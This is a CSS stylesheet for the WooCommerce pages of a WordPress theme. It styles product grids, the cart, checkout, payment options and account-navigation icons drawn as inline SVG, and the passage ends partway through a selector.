.woocommerce .cart_totals table.shop_table .order-total td {
  background-color: rgba(190, 190, 190, 0.2);
}
.woocommerce .show-on-hover {
  opacity: 0;
  -webkit-transition: opacity 0.2s linear,
    -webkit-transform 5s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: opacity 0.2s linear,
    -webkit-transform 5s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: opacity 0.2s linear, transform 5s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: opacity 0.2s linear, transform 5s cubic-bezier(0.25, 0.8, 0.25, 1),
    -webkit-transform 5s cubic-bezier(0.25, 0.8, 0.25, 1);
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.woocommerce li.product:hover .show-on-hover {
  opacity: 1;
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}
.woocommerce form .form-row {
  margin: 1.6rem 0;
  padding: 0;
}
.woocommerce form .form-row.notes {
  margin-bottom: 0;
}
.shipping-calculator-form > p:last-of-type {
  margin-bottom: 0;
}
.shipping-calculator-button {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  text-transform: capitalize;
}
.shipping-calculator-button:after {
  display: none;
}
.woocommerce-shipping-methods label,
.woocommerce-remove-coupon,
.woocommerce .optional {
  font-weight: 400;
}
.woocommerce-cart .return-to-shop:not(.bloglo-woo-return) {
  display: none !important;
}
#add_payment_method
  .cart-collaterals
  .cart_totals
  .woocommerce-shipping-destination,
.woocommerce-cart
  .cart-collaterals
  .cart_totals
  .woocommerce-shipping-destination,
.woocommerce-checkout
  .cart-collaterals
  .cart_totals
  .woocommerce-shipping-destination {
  font-size: 1.3rem;
  margin-top: 1.6rem;
  margin-bottom: 0.72rem;
}
.bloglo-woo-before-shop {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 3rem;
}
.bloglo-woo-before-shop .woocommerce-ordering {
  position: relative;
  margin-left: auto;
}
.bloglo-woo-before-shop .woocommerce-ordering .orderby {
  width: 12.6rem;
}
.bloglo-woo-before-shop #bloglo-orderby {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.bloglo-woo-before-shop #bloglo-orderby > svg {
  height: 1.386rem;
  margin-left: 1rem;
}
.bloglo-woo-before-shop select {
  background-position: calc(100%) 1.28rem;
  background-color: rgba(0, 0, 0, 0);
  padding-left: 0;
  padding-right: 1.9rem;
  border: none;
  cursor: pointer;
  height: initial;
  line-height: inherit;
}
.bloglo-woo-before-shop select.custom-select-loaded {
  position: absolute;
  opacity: 0;
  z-index: 2;
}
.bloglo-woo-before-shop
  select.custom-select-loaded:hover
  ~ #bloglo-orderby:before {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scale(1, 1) translateZ(0.1rem);
  transform: scale(1, 1) translateZ(0.1rem);
}
.woocommerce .star-rating {
  min-height: 1.6rem;
  position: relative;
  display: inline-block;
  font-size: 1.3rem !important;
  width: 7.7rem;
  max-width: 7.7rem;
  margin: 0.5rem 0 0;
  font-weight: 400 !important;
  letter-spacing: 0.2rem;
  white-space: nowrap;
}
.woocommerce .star-rating span {
  padding-top: 1.6rem;
}
.woocommerce .star-rating span:before {
  white-space: nowrap;
}
.woocommerce .star-rating:before {
  content: "\53\53\53\53\53";
  white-space: nowrap;
  opacity: 0.4;
}
.woocommerce .cross-sells ul.products {
  margin-top: 0;
}
.woocommerce ul.products {
  margin-top: -4rem;
  margin-bottom: 0;
}
.woocommerce ul.products li.product {
  position: relative;
  margin-top: 4rem;
  margin-bottom: 0;
  overflow: hidden;
  border-radius: 1rem;
  z-index: 0;
  border: 0.1rem solid rgba(190, 190, 190, 0.3);
  -webkit-transition: var(--bloglo-transition-primary);
  transition: var(--bloglo-transition-primary);
}
.woocommerce ul.products.columns-1 li.product:nth-child(1n),
.woocommerce-page ul.products.columns-1 li.product:nth-child(1n),
.woocommerce ul.products.columns-2 li.product:nth-child(2n),
.woocommerce-page ul.products.columns-2 li.product:nth-child(2n),
.woocommerce ul.products.columns-3 li.product:nth-child(3n),
.woocommerce-page ul.products.columns-3 li.product:nth-child(3n),
.woocommerce ul.products.columns-4 li.product:nth-child(4n),
.woocommerce-page ul.products.columns-4 li.product:nth-child(4n) {
  margin-right: 0;
}
.woocommerce ul.products.columns-1 li.product:nth-child(1n + 2),
.woocommerce-page ul.products.columns-1 li.product:nth-child(1n + 2),
.woocommerce ul.products.columns-2 li.product:nth-child(2n + 3),
.woocommerce-page ul.products.columns-2 li.product:nth-child(2n + 3),
.woocommerce ul.products.columns-3 li.product:nth-child(3n + 4),
.woocommerce-page ul.products.columns-3 li.product:nth-child(3n + 4),
.woocommerce ul.products.columns-4 li.product:nth-child(4n + 5),
.woocommerce-page ul.products.columns-4 li.product:nth-child(4n + 5) {
  clear: both;
}
.woocommerce ul.products li.product:hover,
.woocommerce ul.products li.product:focus-within {
  border-color: transparent;
  box-shadow: 0 0 3rem 0 rgba(0, 0, 0, 0.08);
}
.woocommerce ul.products li.product .meta-wrap {
  padding: 1.9rem;
  padding-top: 0.3rem;
}
.woocommerce ul.products li.product .meta-wrap > * {
  margin: 1.2rem 0;
  display: block;
}
.woocommerce ul.products li.product .meta-wrap > .price {
  margin-top: 1.76rem;
  margin-bottom: 1.76rem;
  line-height: 1;
}
.woocommerce ul.products li.product .meta-wrap > .star-rating {
  line-height: 1;
}
.woocommerce
  ul.products
  li.product
  .meta-wrap
  > .bloglo-loop-product__category-wrap {
  font-size: 1.486rem;
}
.woocommerce ul.products li.product .meta-wrap > :first-child {
  margin-top: 0 !important;
}
.woocommerce ul.products li.product .meta-wrap > :last-child {
  margin-bottom: 0 !important;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-product__link h2,
.woocommerce ul.products li.product .bloglo-loop-product__category-wrap a,
.woocommerce ul.products li.product .price {
  padding: 0;
  line-height: 1.5;
}
.woocommerce ul.products li.product .woocommerce-loop-product__link h2 {
  font-size: 1.707rem;
  font-family: inherit;
  font-style: inherit;
  letter-spacing: inherit;
  line-height: inherit;
  font-weight: 500;
}
.woocommerce ul.products li.product .bloglo-loop-product__category-wrap {
  line-height: 1;
}
.woocommerce ul.products li.product .bloglo-loop-product__category-wrap a {
  line-height: inherit;
}
.woocommerce ul.products li.product .price {
  color: inherit;
  font-size: inherit;
  font-weight: 500;
}
.woocommerce ul.products li.product .price ins {
  text-decoration: none;
  font-weight: 500;
}
.woocommerce ul.products li.product .price del {
  opacity: 1;
  color: #afafaf;
}
.woocommerce ul.products li.product a img,
.woocommerce ul.products li.product.product-category {
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce ul.products li.product a img {
  margin: 0;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
  border: none;
}
.woocommerce ul.products li.product.product-category {
  overflow: hidden;
}
.woocommerce ul.products li.product.product-category:hover > a:after {
  opacity: 1;
}
.woocommerce ul.products li.product.product-category > a {
  display: block;
}
.woocommerce ul.products li.product.product-category > a:after {
  content: "";
  z-index: 1;
  background-image: -webkit-gradient(
    linear,
    left bottom,
    left top,
    from(#000),
    to(transparent)
  );
  background-image: linear-gradient(to top, #000 0%, transparent 100%);
  -webkit-transform: translateY(40%);
  -ms-transform: translateY(40%);
  transform: translateY(40%);
  opacity: 0.85;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title {
  position: absolute;
  bottom: 2rem;
  left: 2rem;
  right: 2rem;
  font-size: 1.6rem;
  color: #fff;
  z-index: 2;
  -webkit-transform: translate3d(0, 1.8rem, 0);
  transform: translate3d(0, 1.8rem, 0);
}
.woocommerce ul.products li.product .woocommerce-loop-category__title span {
  display: block;
  font-size: 1.3rem;
  font-weight: 400;
  margin-top: 0.5rem;
  line-height: 1;
  -webkit-transform: translate3d(0, 1.3rem, 0);
  transform: translate3d(0, 1.3rem, 0);
  opacity: 0;
}
.woocommerce ul.products li.product:hover .woocommerce-loop-category__title {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.woocommerce
  ul.products
  li.product:hover
  .woocommerce-loop-category__title
  span {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title h3 {
  margin: 0;
}
.woocommerce ul.products li.product.outofstock a img {
  opacity: 0.5;
}
.woocommerce ul.products li.product.outofstock a img.show-on-hover {
  opacity: 0;
}
.woocommerce ul.products li.product.outofstock:hover .swap-on-hover a img {
  opacity: 0;
}
.woocommerce
  ul.products
  li.product.outofstock:hover
  .swap-on-hover
  a
  img.show-on-hover {
  opacity: 0.5;
}
.woocommerce ul.products li.product .added_to_cart {
  white-space: nowrap;
  bottom: 1.2rem;
  left: 1.2rem;
  right: 1.2rem;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  background-color: #232323;
}
.woocommerce ul.products li.product .added_to_cart:hover {
  background-color: #2e353b;
}
.woocommerce ul.products li.product .added_to_cart:before {
  content: "";
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 20 20"><path d="M3 2h14a1 1 0 011 1v14a1 1 0 01-1 1H3a1 1 0 01-1-1V3a1 1 0 011-1zM0 3a3 3 0 013-3h14a3 3 0 013 3v14a3 3 0 01-3 3H3a3 3 0 01-3-3zm10 7c-2.761 0-5-2.686-5-6h2c0 2.566 1.669 4 3 4s3-1.434 3-4h2c0 3.314-2.239 6-5 6z" fill="currentColor" fill-rule="evenodd"></path></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 20 20"><path d="M3 2h14a1 1 0 011 1v14a1 1 0 01-1 1H3a1 1 0 01-1-1V3a1 1 0 011-1zM0 3a3 3 0 013-3h14a3 3 0 013 3v14a3 3 0 01-3 3H3a3 3 0 01-3-3zm10 7c-2.761 0-5-2.686-5-6h2c0 2.566 1.669 4 3 4s3-1.434 3-4h2c0 3.314-2.239 6-5 6z" fill="currentColor" fill-rule="evenodd"></path></svg>');
  margin-right: 1rem;
}
.woocommerce ul.products li.product a.bloglo-btn,
.woocommerce ul.products li.product a.added_to_cart {
  position: absolute;
  z-index: 2;
  padding: 0.8rem 1.6rem;
  -webkit-transition-delay: 0.25s !important;
  transition-delay: 0.25s !important;
}
.woocommerce ul.products li.product .bloglo-product-thumb {
  margin-bottom: 1.5rem;
  border-radius: var(--bloglo-normal-radius);
  position: relative;
  overflow: hidden;
}
.woocommerce ul.products li.product .bloglo-product-thumb .bloglo-btn {
  -webkit-transform: translate3d(0, 3rem, 0);
  transform: translate3d(0, 3rem, 0);
  bottom: 1.2rem;
  left: 1.2rem;
  right: 1.2rem;
  opacity: 0;
  visibility: hidden;
  width: auto;
}
.woocommerce ul.products li.product:hover .bloglo-btn,
.woocommerce ul.products li.product .loading.bloglo-btn {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 0 !important;
  transition-delay: 0 !important;
}
.woocommerce ul.products li.product .loading.bloglo-btn {
  opacity: 0.75;
}
.woocommerce ul.products li.product:hover .added_to_cart {
  -webkit-transform: translate3d(0, -120%, 0);
  transform: translate3d(0, -120%, 0);
  -webkit-transition-delay: 0 !important;
  transition-delay: 0 !important;
}
.woocommerce ul.products.yith-wcan-loading {
  margin-bottom: 4rem;
}
.woocommerce ul#shipping_method .amount {
  font-weight: 600;
}
.woocommerce-page .entry-content {
  font-size: 1.5rem;
}
.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering {
  margin-bottom: 0;
}
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
  min-width: initial;
  min-height: initial;
  min-height: auto;
  margin: 0;
  left: 1.2rem;
  top: 1.2rem;
  right: auto;
  bottom: auto;
  border-radius: var(--bloglo-full-radius);
  line-height: inherit;
  padding: 0.3rem 1rem;
  font-size: 1.3rem;
  font-weight: 500;
  z-index: 2;
}
.woocommerce span.onsale.sold-out,
.woocommerce ul.products li.product .onsale.sold-out {
  background-color: #232323;
}
.woocommerce-checkout p.woocommerce-notice {
  margin-top: 0;
}
.woocommerce .woocommerce-checkout-review-order {
  padding: 0.2rem 2.7rem 3rem;
  background-color: rgba(190, 190, 190, 0.2);
  border-radius: 0 0 0.3rem 0.3rem;
}
.woocommerce .woocommerce-checkout-review-order strong,
.woocommerce
  .woocommerce-checkout-review-order
  .woocommerce-Price-amount.amount,
.woocommerce .woocommerce-checkout-review-order th,
.woocommerce .woocommerce-checkout-review-order td {
  font-weight: 400;
}
.woocommerce .woocommerce-checkout-review-order .order-total th {
  font-weight: 600 !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  .order-total
  .woocommerce-Price-amount.amount {
  font-weight: 600;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table {
  background-color: #fff;
  border-radius: 0.6rem;
  margin-bottom: 2rem;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table thead th {
  background-color: #fff;
  border: 0.3rem solid rgba(190, 190, 190, 0.2) !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  thead
  th:first-child {
  border-right: 0 !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  thead
  th:last-child {
  border-left: 0 !important;
}
.woocommerce-checkout .col2-set .col-2 {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}
#order_review_heading {
  background-color: rgba(190, 190, 190, 0.2);
  text-align: center;
  padding: 2.4rem 0 1.6rem;
  margin-bottom: 0;
  position: relative;
  text-transform: capitalize;
  z-index: -1;
}
#order_review_heading:after {
  content: "";
  display: block;
  position: absolute;
  top: -2rem;
  right: 0;
  left: 0;
  height: 2rem;
  background: linear-gradient(
      -45deg,
      rgba(190, 190, 190, 0.2) 33.333%,
      transparent 33.333%,
      transparent 66.667%,
      rgba(190, 190, 190, 0.2) 66.667%
    ),
    linear-gradient(
      45deg,
      rgba(190, 190, 190, 0.2) 33.333%,
      transparent 33.333%,
      transparent 66.667%,
      rgba(190, 190, 190, 0.2) 66.667%
    );
  background-size: 1.2rem 4.4rem;
  background-position: 0 -2.2rem;
}
#ship-to-different-address {
  margin-bottom: 1.6rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.6rem 2rem;
  background-color: rgba(190, 190, 190, 0.2);
  color: inherit;
  border-radius: var(--bloglo-normal-radius);
  font-size: inherit;
}
#ship-to-different-address label {
  cursor: pointer;
  font-weight: 400;
  margin-bottom: 0;
}
.woocommerce-invalid #terms {
  outline: none;
  border-color: red;
}
.woocommerce-invalid #terms + span a {
  color: inherit;
}
#place_order {
  float: none;
  display: block;
  width: 100%;
  text-transform: capitalize;
  margin-top: 1.6rem;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border-radius: 0;
  background: none;
  border-bottom-color: rgba(190, 190, 190, 0.3);
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  margin: 0 0.3rem 2rem;
  border-bottom: none;
}
#add_payment_method #payment ul.payment_methods .woocommerce-notice,
.woocommerce-cart #payment ul.payment_methods .woocommerce-notice,
.woocommerce-checkout #payment ul.payment_methods .woocommerce-notice {
  background-color: #fff;
}
#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice),
.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice),
.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice) {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #fff;
  padding: 1.6rem 2rem;
  border-bottom: 0.3rem solid rgba(190, 190, 190, 0.2);
}
#add_payment_method
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal,
.woocommerce-cart
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal,
.woocommerce-checkout
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal {
  -webkit-box-pack: stretch;
  -ms-flex-pack: stretch;
  justify-content: stretch;
}
#add_payment_method
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  label,
.woocommerce-cart
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  label,
.woocommerce-checkout
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  label {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -js-display: inline-flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#add_payment_method
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  img,
.woocommerce-cart
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  img,
.woocommerce-checkout
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  img {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  margin-left: auto;
  padding-left: 2rem;
  max-height: 5rem;
}
#add_payment_method
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice)
  input,
.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice) input,
.woocommerce-checkout
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice)
  input {
  margin-right: 1.12rem;
}
#add_payment_method #payment ul.payment_methods .about_paypal,
.woocommerce-cart #payment ul.payment_methods .about_paypal,
.woocommerce-checkout #payment ul.payment_methods .about_paypal {
  line-height: inherit;
  font-size: 1.2rem;
  margin-left: 1.4rem;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#add_payment_method #payment ul.payment_methods li.woocommerce-info,
.woocommerce-cart #payment ul.payment_methods li.woocommerce-info,
.woocommerce-checkout #payment ul.payment_methods li.woocommerce-info {
  line-height: inherit;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  background: none;
  border-radius: 0;
  line-height: 1.6;
  font-size: 1.4rem;
  margin-top: 1rem;
}
#add_payment_method #payment div.payment_box p,
.woocommerce-cart #payment div.payment_box p,
.woocommerce-checkout #payment div.payment_box p {
  margin-top: 0;
}
#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
.woocommerce-checkout-review-order h3 {
  margin-top: 4rem;
  margin-bottom: 1.6rem;
  text-align: center;
}
.woocommerce-privacy-policy-text p {
  margin: 0 0.3rem 2rem;
  font-size: 1.4rem;
}
.woocommerce-checkout-review-order .woocommerce-form__label {
  font-weight: 500;
  margin: 2rem 0.3rem;
}
.woocommerce-password-strength {
  font-weight: 400;
  color: #232323;
}
.woocommerce-Button.button,
.woocommerce-address-fields .button {
  text-transform: capitalize;
}
.woocommerce-MyAccount-content > p:first-of-type {
  margin-top: 0;
}
.woocommerce-MyAccount-content > form > h3 {
  margin-top: 0;
  margin-bottom: 2rem;
}
.woocommerce-pagination .woocommerce-button {
  margin: 0 1rem !important;
}
#main .woocommerce-MyAccount-navigation {
  width: 25%;
}
#main .woocommerce-MyAccount-navigation ul li:before {
  content: "";
  display: inline-block;
  margin-right: 1.6rem;
}
#main .woocommerce-MyAccount-navigation ul li:first-child a {
  margin-top: 0;
}
#main .woocommerce-MyAccount-navigation ul li.is-active > a {
  font-weight: 500;
}
#main .woocommerce-MyAccount-navigation ul li a {
  display: inline-block;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  color: inherit;
  margin: 0.5rem 0;
  text-transform: capitalize;
}
#main
  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--dashboard:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M29.362 14.087h-5.339c-.534 0-1.068.4-1.201.934l-2.803 8.141-6.807-20.153c-.133-.534-.667-.934-1.201-.934s-1.068.4-1.201.934L7.073 14.086H2.669c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h5.339c.534 0 1.068-.4 1.201-.934l2.803-8.141 6.807 20.286c.133.534.667.934 1.201.934s1.068-.4 1.201-.934l3.737-11.077h4.404c.801 0 1.335-.534 1.335-1.335s-.534-1.468-1.335-1.468z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M29.362 14.087h-5.339c-.534 0-1.068.4-1.201.934l-2.803 8.141-6.807-20.153c-.133-.534-.667-.934-1.201-.934s-1.068.4-1.201.934L7.073 14.086H2.669c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h5.339c.534 0 1.068-.4 1.201-.934l2.803-8.141 6.807 20.286c.133.534.667.934 1.201.934s1.068-.4 1.201-.934l3.737-11.077h4.404c.801 0 1.335-.534 1.335-1.335s-.534-1.468-1.335-1.468z"/></svg>');
}
#main
  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--orders:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.428 5.545L17.751.206c-1.068-.534-2.402-.534-3.604 0L3.47 5.545a3.846 3.846 0 00-2.135 3.47v12.679c0 1.468.801 2.936 2.269 3.604l10.677 5.339c.534.267 1.201.4 1.735.4.667 0 1.201-.133 1.735-.4l10.677-5.339c1.335-.667 2.269-2.002 2.269-3.604V9.015c0-1.468-.801-2.803-2.269-3.47zm-12.946-3.07c.133-.133.4-.133.534-.133.267 0 .4 0 .534.133l9.876 4.938-3.737 1.868-10.41-5.205 3.203-1.602zm.534 10.144L5.606 7.414l3.737-1.868 10.41 5.205-3.737 1.868zM4.671 23.029c-.4-.267-.667-.801-.667-1.201V9.549l10.677 5.339v13.079l-10.01-4.938zm22.556 0l-9.876 4.938V14.888l10.677-5.339v12.279c0 .534-.267.934-.801 1.201z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.428 5.545L17.751.206c-1.068-.534-2.402-.534-3.604 0L3.47 5.545a3.846 3.846 0 00-2.135 3.47v12.679c0 1.468.801 2.936 2.269 3.604l10.677 5.339c.534.267 1.201.4 1.735.4.667 0 1.201-.133 1.735-.4l10.677-5.339c1.335-.667 2.269-2.002 2.269-3.604V9.015c0-1.468-.801-2.803-2.269-3.47zm-12.946-3.07c.133-.133.4-.133.534-.133.267 0 .4 0 .534.133l9.876 4.938-3.737 1.868-10.41-5.205 3.203-1.602zm.534 10.144L5.606 7.414l3.737-1.868 10.41 5.205-3.737 1.868zM4.671 23.029c-.4-.267-.667-.801-.667-1.201V9.549l10.677 5.339v13.079l-10.01-4.938zm22.556 0l-9.876 4.938V14.888l10.677-5.339v12.279c0 .534-.267.934-.801 1.201z"/></svg>');
}
#main
  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--downloads:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M20.42 21.16l-3.07 3.07v-8.809c0-.801-.534-1.335-1.335-1.335s-1.335.534-1.335 1.335v8.809l-3.07-3.07c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l5.339 5.339c.133.133.267.267.4.267.133.133.4.133.534.133s.4 0 .534-.133c.133-.133.267-.133.4-.267l5.339-5.339c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0zm10.143-7.741c-1.468-2.002-3.87-3.337-6.54-3.337h-.667C21.354 4.21 15.081.873 9.075 2.475c-3.203.801-5.739 2.669-7.474 5.472C-.001 10.75-.534 13.953.266 17.023c.534 1.868 1.335 3.604 2.669 4.938.534.534 1.335.667 1.868.133s.667-1.335.133-1.868c-.934-1.068-1.735-2.402-2.002-3.87-.667-2.402-.267-4.938 1.068-7.074s3.337-3.737 5.739-4.271c4.938-1.335 10.143 1.735 11.344 6.673.133.534.667 1.068 1.335 1.068h1.602c1.735 0 3.337.801 4.404 2.269.801 1.201 1.201 2.536.934 4.004s-1.068 2.669-2.135 3.47c-.667.4-.801 1.201-.267 1.868.267.4.667.534 1.068.534.267 0 .534-.133.801-.267 1.735-1.201 2.936-3.07 3.337-5.205s-.4-4.137-1.602-6.006z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M20.42 21.16l-3.07 3.07v-8.809c0-.801-.534-1.335-1.335-1.335s-1.335.534-1.335 1.335v8.809l-3.07-3.07c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l5.339 5.339c.133.133.267.267.4.267.133.133.4.133.534.133s.4 0 .534-.133c.133-.133.267-.133.4-.267l5.339-5.339c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0zm10.143-7.741c-1.468-2.002-3.87-3.337-6.54-3.337h-.667C21.354 4.21 15.081.873 9.075 2.475c-3.203.801-5.739 2.669-7.474 5.472C-.001 10.75-.534 13.953.266 17.023c.534 1.868 1.335 3.604 2.669 4.938.534.534 1.335.667 1.868.133s.667-1.335.133-1.868c-.934-1.068-1.735-2.402-2.002-3.87-.667-2.402-.267-4.938 1.068-7.074s3.337-3.737 5.739-4.271c4.938-1.335 10.143 1.735 11.344 6.673.133.534.667 1.068 1.335 1.068h1.602c1.735 0 3.337.801 4.404 2.269.801 1.201 1.201 2.536.934 4.004s-1.068 2.669-2.135 3.47c-.667.4-.801 1.201-.267 1.868.267.4.667.534 1.068.534.267 0 .534-.133.801-.267 1.735-1.201 2.936-3.07 3.337-5.205s-.4-4.137-1.602-6.006z"/></svg>');
}
#main
  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--edit-address:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M31.364.874a1.213 1.213 0 00-1.335 0l-8.675 5.072L11.211.874h-.133c-.133-.133-.267-.133-.4-.133s-.267 0-.534.133h-.133-.133L.536 6.213C.269 6.48.002 6.88.002 7.414v21.354c0 .534.267.934.667 1.201s.934.267 1.335 0l8.675-5.072 10.01 5.072c.267.133.4.133.667.133.133 0 .267 0 .4-.133h.266l9.342-5.339c.4-.267.667-.667.667-1.201V2.075c0-.534-.267-.934-.667-1.201zM12.012 4.21l8.008 4.004v18.418l-8.008-4.004V4.21zM2.669 8.214l6.673-3.87v18.285l-6.673 3.87V8.214zm26.693 14.414l-6.673 3.87V8.213l6.673-3.87v18.285z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M31.364.874a1.213 1.213 0 00-1.335 0l-8.675 5.072L11.211.874h-.133c-.133-.133-.267-.133-.4-.133s-.267 0-.534.133h-.133-.133L.536 6.213C.269 6.48.002 6.88.002 7.414v21.354c0 .534.267.934.667 1.201s.934.267 1.335 0l8.675-5.072 10.01 5.072c.267.133.4.133.667.133.133 0 .267 0 .4-.133h.266l9.342-5.339c.4-.267.667-.667.667-1.201V2.075c0-.534-.267-.934-.667-1.201zM12.012 4.21l8.008 4.004v18.418l-8.008-4.004V4.21zM2.669 8.214l6.673-3.87v18.285l-6.673 3.87V8.214zm26.693 14.414l-6.673 3.87V8.213l6.673-3.87v18.285z"/></svg>');
}
#main
  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--edit-account:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M21.354 18.091H10.677c-3.737 0-6.673 2.936-6.673 6.673v2.669c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-2.669c0-2.269 1.735-4.004 4.004-4.004h10.677c2.269 0 4.004 1.735 4.004 4.004v2.669c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-2.669c0-3.737-2.936-6.673-6.673-6.673zm-5.338-2.67c3.737 0 6.673-2.936 6.673-6.673s-2.936-6.673-6.673-6.673-6.673 2.936-6.673 6.673 2.936 6.673 6.673 6.673zm0-10.677c2.269 0 4.004 1.735 4.004 4.004s-1.735 4.004-4.004 4.004-4.004-1.735-4.004-4.004 1.735-4.004 4.004-4.004z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M21.354 18.091H10.677c-3.737 0-6.673 2.936-6.673 6.673v2.669c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-2.669c0-2.269 1.735-4.004 4.004-4.004h10.677c2.269 0 4.004 1.735 4.004 4.004v2.669c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-2.669c0-3.737-2.936-6.673-6.673-6.673zm-5.338-2.67c3.737 0 6.673-2.936 6.673-6.673s-2.936-6.673-6.673-6.673-6.673 2.936-6.673 6.673 2.936 6.673 6.673 6.673zm0-10.677c2.269 0 4.004 1.735 4.004 4.004s-1.735 4.004-4.004 4.004-4.004-1.735-4.004-4.004 1.735-4.004 4.004-4.004z"/></svg>');
}
#main
